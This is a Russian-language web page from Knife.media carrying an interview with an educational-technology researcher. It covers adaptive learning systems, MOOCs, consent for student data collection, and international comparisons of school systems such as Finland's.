</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fadaptive-learning%2F&#038;title=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B0%D0%B4%D0%B0%D0%BF%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BE%D0%BD%D0%BE%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%20%D0%BD%D0%B0%D1%88%D0%B8%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B%2C%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%8B%20%D0%B8%C2%A0%D0%B4%D0%B0%D0%B6%D0%B5%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fadaptive-learning%2F&#038;text=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B0%D0%B4%D0%B0%D0%BF%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BE%D0%BD%D0%BE%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%20%D0%BD%D0%B0%D1%88%D0%B8%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B%2C%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%8B%20%D0%B8%C2%A0%D0%B4%D0%B0%D0%B6%D0%B5%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>— <b>Давайте начнем с дискуссии на EdCrunch, в которой вы принимали участие. Она называлась «Будущее индивидуального подхода в обучении и роль адаптивных систем». Сможете объяснить простыми словами, о чем шла речь и почему это важно?</b></p>
<p>— Главный тренд в образовании — количество учащихся непрерывно растет. В то же время все более популярным становится дистанционное обучение. Поэтому нужны образовательные технологии, которые будут, с одной стороны, подстраиваться под каждого отдельно взятого ученика или студента, а с другой — будут, скажем там, масштабируемыми. Адаптивные системы как раз и позволяют подстраиваться под темп разных учащихся. Или предлагать им учительскую помощь тогда, когда она нужна именно им, а не их одноклассникам или однокурсникам.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/Ani-Agababyan-1024x717.jpg" alt="" /></figure>
<p>Кроме того, на конференции мне стало понятно, что в России сейчас огромный спрос на онлайн-курсы. Университеты их вводят в программы. Что в МООС вдохновляет лично меня — это масштабность. Один курс становится источником знаний для огромного числа студентов.</p>
<figure class="figure figure--quote">
<blockquote>
<h4><b>МООС (массовое открытое онлайн-образование) в мире</b></h4>
<p>В разрезе типологии продуктов один из наиболее высоких показателей роста — у компаний, которые создают и продают обучающие решения, (а) построенные на игровых механиках и (б) симуляции реальных процессов: +22,4 и +17,0 % в год вплоть до 2021 г. соответственно. Одна только ниша обучения языкам с помощью игр в 2016 г. измерялась $ 315,7 млн. [Ambient Insight]</p>
<ul>
<li>В числе наиболее привлекательных для инвесторов EdTech-стартапов в 2016 г. были онлайн-платформы и решения, обеспечивающие подготовку к стандартизированным экзаменам. Пять крупнейших инвестиций в такие проекты суммарно превысили $175 млн. [Hackeducation, Pitchbook]</li>
</ul>
<ul>
<li>Сжимается в денежном отношении направление self-paced learning, или асинхронного обучения, при котором учащийся сам, независимо от преподавателя, выбирает распорядок, график, интенсивность занятий. Его среднегодовой темп роста (CAGR) на пятилетнем интервале будет отрицательным (-6,4 %), что на фоне подъема онлайн-образования в целом означает перетекание денег в другие направления EdTech. [Ambient Insight 2016]</li>
</ul>
<ul>
<li>Наиболее перспективны с точки зрения потенциала роста на текущий момент сегменты дошкольного и школьного образования (K-12), корпоративного образования, изучения иностранных языков, репетиторства.</li>
</ul>
<ul>
<li>Ажиотаж вокруг массовых открытых онлайн-курсов улегся. MOOC доказали свою востребованность, но не доминируют в мировом масштабе. Создатели таких проектов ищут — и находят — новые бизнес-модели для них.</li>
</ul>
<h6>Из <a href="http://edumarket.digital" target="_blank" rel="noopener noreferrer">«Исследования российского рынка онлайн-образования и образовательных технологий»</a></h6>
</blockquote>
</figure>
<p>Но проблема в том, на всю эту толпу приходится всего один преподаватель, ну в лучшем случае преподаватель и несколько помощников. Этого недостаточно. Некоторые студенты начинают отставать, и если не вмешаться вовремя — до конца они курс не пройдут. В отдельных случаях, кстати, они этого и не планируют. Кому-то может быть нужна информация из одного урока.</p>
<h4><b>Некоторые действительно однажды отстают и потом не могут вникнуть в материал. В таких случаях адаптивная программа и может помочь. Она уже через пару недель после старта курса предсказывает, что скоро студентка отключится. И сообщает об этом инструктору, чтобы тот помог ей лично.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/Buduschee-obrazovaniya-2-2-1024x1024.jpg" alt="" /></figure>
<figure class="figure figure--quote">
<blockquote>
<h4><b>MOOC в российском высшем образовании</b></h4>
<p>Во всероссийском опросе ФОМ (2014) на вопрос «Вы скорее согласны с тем, что необходимо развивать современные технологии дистанционного обучения (открытые университеты, онлайн-образование и т. д.) в качестве альтернативы традиционному высшему образованию?» положительно ответили 59 % руководителей вузов, 64 % молодежи, 38 % руководителей предприятий.</p>
<p>Вопрос «Вы скорее согласны с тем, что нужно делать высшее образование более индивидуализированным, ориентированным на запросы конкретных учащихся?» также не вызвал существенных разногласий у разных групп респондентов: утвердительно на него ответили 58 % опрошенных руководителей вузов, 68 % молодежи, 41 % руководителей предприятий.</p>
<p>Как мы видим, наиболее консервативными в отношении к внедрению новых форматов обучения в вузах оказались именно работодатели.</p>
<h6>Из <a href="http://edumarket.digital" target="_blank" rel="noopener noreferrer">«Исследования российского рынка онлайн-образования и образовательных технологий»</a></h6>
</blockquote>
</figure>
<p>— <b>То есть адаптивность реализуется в основном на онлайн-платформах?</b></p>
<p>— Нет, эти технологии можно использовать и для офлайн-обучения. Один из наших продуктов — это, по сути, обычный учебник с параграфами и заданиями. Просто иногда он соединяется с сервером и обновляет контент. А еще — собирает информацию о процессе обучения и отправляет ее инструкторам. Сообщает, правильно ли понят материал, на какие части приходится тратить больше всего времени, в каких заданиях больше всего ошибок, читает ли хоть кто-нибудь вводные тексты. То есть перед каждым занятием — если мы говорим уже про офлайн-работу — учитель узнает, кто из ее студентов освоил материал, кто нет и на какие навыки стоит поднажать особо.</p>
<p>— <b>Звучит технологично, но неэтично. Ученики знают, что за ними следят?</b></p>
<p>— Это очень важный вопрос! Его, кстати, задавали мне и участники воркшопа на EdCrunch. Знают, конечно. Перед началом работы программа предлагает подписать соглашение — студенты делают это сами, за школьников отвечают родители. В соглашении написано, что персональные данные будут доступны только инструкторам и что в обезличенной форме они будут пополнять нашу статистическую базу. Кроме того, мы указываем, какие конкретно сведения будут доступны учителю или инструкторке. В общем, стремимся к прозрачности.</p>
<p>— <b>Насколько я понимаю, адаптивное обучение — не единственный тренд сейчас. Есть и другие: социально-эмоциональное (Social-Emotional Learning), смешанное (Blended Learning), E-Learning. Чем вся эта палитра отличается от традиционных образовательных методов и что отличает адаптивность от всего остального? </b></p>
<p>— Все методы, которые вы перечислили, основаны на технологиях. Традиционная модель — это офлайн-образование такого вида: учитель или профессор оказывается центром внимания, студенты ведут конспект. А технологии, не вытесняя учителя из центра образовательной экосистемы, предлагают больше прислушиваться к ученикам.</p>
<p>Стандартное обучение строится по принципу «одно на всех». Мы даем тебе книжку, в ней задание, у задания дедлайн — но ведь не так мы учимся.</p>
<h4><b>Одному комфортнее смотреть видео, чем что-то читать, другая предпочитает сперва пролистать слайды с яркими выжимками, а потом познакомиться с подробным текстом, третьей сперва нужна практика.</b></h4>
<p>Вообще, трудно дать строгое определение адаптивных технологий. Суть состоит в том, чтобы воспроизводить модели обучения с помощью сложных алгоритмов. И тут нужно учитывать несколько аспектов.</p>
<p>Во-первых, нужно разбить результат обучения на множество навыков. Потом выстроить между ними иерархические отношения, превратить в схему: одно вытекает из другого, следующее из предыдущего. Например, изучая язык, вы можете начать говорить до того, как научитесь писать. Но вот говорить, не умея, например, пользоваться союзами и не понимая, как присоединяются друг к другу части речи, — это вряд ли.</p>
<p>Во-вторых, нужно разработать тесты, которые будут определять, что человек уже умеет и насколько хорошо. Ваше место на дереве знаний, можно сказать.</p>
<p>В-третьих, важно распределить задания во времени. Нужно понять, как часто следует тренировать разные навыки, когда следует напомнить о пройденном.</p>
<p>В-четвертых, система должна уметь определять, тренировку какого навыка предложить ученику на следующем этапе.</p>
<p>В-пятых, учитывать и метакогнитивный компонент — то есть то, как сама ученица оценивает свои знания. Программа может считать, что пора уже переходить к чему-нибудь посложнее, но если ученик пока не в уверен в себе, то и не стоит торопиться.</p>
<p>— <b>Я </b><a href="https://habr.com/company/newprolab/blog/244539/" target="_blank" rel="noopener noreferrer"><b>прочитала</b></a><b>, что адаптивное обучение придумал бихевиорист Скиннер в 1950-е. Он построил машинку, которая за верное решение выданной задачи выдавала следующую, а за неверное — повторяла предыдущий вопрос. Сегодня адаптивность, судя по вашим словам, устроена несколько изящнее.</b></p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/Buduschee-obrazovaniya-5-1024x717.jpg" alt="" /><figcaption class="figure__caption"><a href="https://habr.com/company/newprolab/blog/244539/" target="_blank" rel="noopener noreferrer">Источник</a></figcaption></figure>
<p>— Вообще не уверена, что все началось именно со Скиннера. Ведь его идея состояла в том, что позитивные подкрепления закрепляют желательное поведение.</p>
<h4><b>Наша задача — уловить сам паттерн вашего обучения. Неважно, насколько оно успешное, делаете вы правильные или неправильные вещи. Машине нужно научиться думать именно так, как думаете вы. </b></h4>
<p>Потом она может помочь с максимальной эффективностью. Убедиться, что вы не просто заучиваете что-то и сразу забываете, а можете передать эти знания другим или применить их в новой области. Следить, чтобы вы не засиживались часами за сложным заданием — а если такое происходит, то предложить что-нибудь попроще, а к трудному обязательно вернуться позже.</p>
<p>— <b>Какова роль живых людей в адаптивном образовании? Нашей задачей становится просто написать верную программу и поддерживать ее работу или все-таки быть медиатором между программой и учениками?</b></p>
<p>— Смотрите, адаптивные технологии — это, по сути, машинка. На входе у нее ваши образовательные привычки и модель содержания, которую нужно освоить. На выходе — карта наиболее эффективного обучения.</p>
<h4><b>Люди — по-прежнему сердце образовательного процесса. Технологии нужны только для того, чтобы помогать им — с возрастающим числом студентов, с бюрократическими требованиями, с нехваткой времени.</b></h4>
<p>Кроме того, работая над нашими программами, мы сотрудничаем с живыми профессорами, которые шаг за шагом объясняют нам свои методики, начиная с требований к отчетам и заканчивая типами данных, которые нужно собрать.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/Buduschee-obrazovaniya-2-1-1024x1024.jpg" alt="" /></figure>
<p>— <b>Ваши исследования в основном посвящены физике и математике. Работают ли аналогичные методы для других дисциплин — гуманитарных или творческих?</b></p>
<p>— Интересно, что вы спрашиваете об этом. Кажется, в России огромный спрос на изучение языков. И да: в своем последнем исследовании я работала как раз с преподаванием языков — французского, немецкого и испанского. А детектор, который определяет, когда человек уйдет с курса, мои коллеги тестировали на 17 разных предметах, в том числе на общественных и гуманитарных науках.</p>
<p>— <b>Какие страны сейчас находятся в образовательном авангарде, если говорить об адаптивности и об образовательных технологиях вообще?</b></p>
<p>— Ох, об этом любят писать в газетах. В США принято прибедняться, волноваться из-за низких показателей по математике и естественным наукам. Равняться на Финляндию.</p>
<p>В общем, если верить статистике, то лучше всего учат в скандинавских странах, и особенно в Финляндии. У них самые высокие показатели по международным тестам вроде PISA. У них самые квалифицированные учителя, высокий уровень удовлетворенности образованием.</p>
<figure class="figure figure--quote">
<blockquote><p>В среднем финские школьники показывают более хорошие результаты и по чтению, и по математике, и по естественным наукам по сравнению с россиянами и американцами. Зато в Финляндии значительно больше, чем в России, разрыв между девочкам и мальчиками, а также между гражданами страны и иммигрантами. В Америке ситуация такая же, за одним исключением: с гендерным равенством в математике у финнов лучше, чем у американцев.</p>
<h6>Из официальной <a href="http://www.compareyourcountry.org/pisa/country/FIN?lg=en" target="_blank" rel="noopener noreferrer">статистики PISA 2015</a></h6>
</blockquote>
</figure>
<h4><b>Финскую модель невозможно перенести в США или Россию! И у нас, и у вас куда больше количество учащихся, и между ними куда больше различий — классовых, социальных, этнических.</b></h4>
<p>В Финляндии детская бедность не достигает и 5 %, в США превышает 15. Кроме того, гораздо проще работать в небольшой стране, чем на огромной территории со множеством областей или штатов.</p>
<h4><b>Нет смысла слепо перенимать чужие модели, просто потому что они «прогрессивны». Но вот тестировать их понемногу абсолютно необходимо.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/Buduschee-obrazovaniya-4-1024x1024.jpg" alt="" /></figure>
<p>— <b>То есть России если на кого и ориентироваться, то на США?</b></p>
<p>— Ну, вас можно сравнивать с США по размеру, по социальной структуре, по бедности. Другим сравнением мог бы быть Китай — но там, конечно, совсем другая культура.</p>
<p>— <b>А есть еще страны с исключительным подходом к образованию, кроме Финляндии?</b></p>
<p>— Нидерланды, например. Там очень рано начинают учить иностранным языкам. Это связано с внешкольной реальностью. Английский у них — официальный язык для медицины, исследований. То есть иностранцы могут приехать в Голландию и почти сразу начать работать по профессии. Но это, конечно, еще и сразу делает голландских школьников членами международного комьюнити.</p>
<p>— <b>Давайте вернемся в Россию. Во многих местных школах почти нет технологичного оборудования: несколько ноутбуков, пара смарт-досок, и только. Адаптивность в таких условиях, наверное, невозможна.</b></p>
<p>— Знаете, в большинстве стран мира точно так же. Но ведь сейчас почти у всех есть мобильные телефоны. И они должны не отвлекать от учебы, а помогать с ней.</p>
<h4><b>В McGraw-Hill Education мы разрабатываем программы не только для компьютеров, но и приложения, которые позволяют выполнить тесты или читать заданное прямо с телефона. </b></h4>
<p>Это еще и помогает людям с особыми возможностями здоровья: над каждым предложением работает команда, которая адаптирует его. Они, например, знают, что некоторые цвета не должны оказываться рядом или, грубо говоря, что темно-синий текст на светло-голубом фоне — плохая идея. Есть целые книжки с гайдлайнами, они обновляются каждый год.</p>
<p>Кроме того, в классе компьютеров, конечно, может не быть, но дома-то чаще всего есть. В крайнем случае, почти во всех школах есть открытые компьютерные классы. И это тоже нужно использовать. На уроках ученики могут индивидуально обсуждать с учителем трудности, которые возникли у них при работе над домашним заданием. Хотя вообще, конечно, хочется, чтобы технологии все-таки распространялись.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/Buduschee-obrazovaniya-3-1024x1024.jpg" alt="" /></figure>
<p>— <b>Может быть, существуют российские адаптивные разработки, которые блистают на международном уровне?</b></p>
<p>— Очень хотелось бы о них узнать! В России я последний раз была в 17 лет — приезжала в Сочи на каникулы, а на научных конференциях с исследователями отсюда ни разу не пересекалась. Но здесь познакомилась с Николаем Вяххи, основателем <a href="https://welcome.stepik.org/ru" target="_blank" rel="noopener noreferrer">Stepik</a>’а, — это по-настоящему интересная платформа. А все остальное, кажется, направлено на изучение языков.</p>
<figure class="figure figure--quote">
<blockquote>
<h4><b>Статистика конкурса Stepik Contest</b></h4>
<p>«За время проведения конкурса участники создали на платформе 61 курс, самыми популярными оказались темы Applied Computer Science (16 курсов), Python и Java (по 11 курсов), но однако до этапа регистрации добрался уже 41 курс, а соответствовали требованиям 29 из них. Конкурс проводился на английском языке, география участников оказалось довольно разнообразной — Россия, Украина, Великобритания, Бангладеш, Египет, Канада, Польша.</p>
<p>31 марта мы закрыли регистрацию и через 10 дней предъявили курсы для проведения голосования среди учащихся платформы. Это было сделано для того, чтобы достичь сразу двух целей: честного голосования и проверки, подходят ли созданные уроки для адаптивного обучения. Мы соединили все уроки в большие адаптивные курсы, и их получилось 4:</p>
<p>Computer Science (решили объединить две номинации);<br />
Java, а теперь это Adaptive Java с еще большим числом задач;<br />
JavaScript;<br />
Data Science».</p>
<h6>Из <a href="https://habr.com/company/stepic/blog/331708/" target="_blank" rel="noopener noreferrer">блога компании Stepik</a></h6>
</blockquote>
</figure>
<p>Еще я перед конференцией прочитала штук восемь статей Исака Фрумина. Он руководит Институтом образования ВШЭ. Очень качественные исследования! Набралась представлений о культуре. Удивилась, что у вас есть в университетах разделение между преподаванием и исследовательской работой. У нас, даже если профессор сам не работает над исследованиями, он обязательно взаимодействует с научными кластерами университета. Но, кажется, вы сейчас тоже двигаетесь в эту, правильную, сторону.</p>
<p>— <b>Что бы вы посоветовали читать про образование тем, кто живет здесь, но хочет быть в курсе международного контекста?</b></p>
<p>— Думаю, лучший способ — следить за материалами конференций. Например, если речь идет об исследованиях образования, то важны International Conference of Learning Sciences (ICLS) и International Conference of Computer Supported Collaborative Learning (CSCL). Адаптивные технологии и большие данные обсуждаются на International Educational Data Mining (EDM) и Artificial Intelligence in Education (AiED). Еще, конечно, я читаю научные журналы — Journal of Learning Sciences, Journal of Learning Analytics. Слежу за лабораториями Университета Карнеги–Меллон в Питтсбурге, за журналами Learning Analytics и Learning Science.</p>
<p>А перед конференцией, кстати, читала российский сайт «Мел». Еще слушаю подкасты, например, “10-Minute Teacher Podcast”. Это важно, чтобы узнавать о самых-самых последних новостях. И твиттер! По хештегам, связанным с конференциями, находится масса интересного.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/interview/" rel="tag">интервью</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/education/" rel="tag">образование</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fadaptive-learning%2F&#038;title=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B0%D0%B4%D0%B0%D0%BF%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BE%D0%BD%D0%BE%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%20%D0%BD%D0%B0%D1%88%D0%B8%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B%2C%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%8B%20%D0%B8%C2%A0%D0%B4%D0%B0%D0%B6%D0%B5%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fadaptive-learning%2F&#038;text=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B0%D0%B4%D0%B0%D0%BF%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BE%D0%BD%D0%BE%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%20%D0%BD%D0%B0%D1%88%D0%B8%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B%2C%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%8B%20%D0%B8%C2%A0%D0%B4%D0%B0%D0%B6%D0%B5%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%80%D1%81%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"46310","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 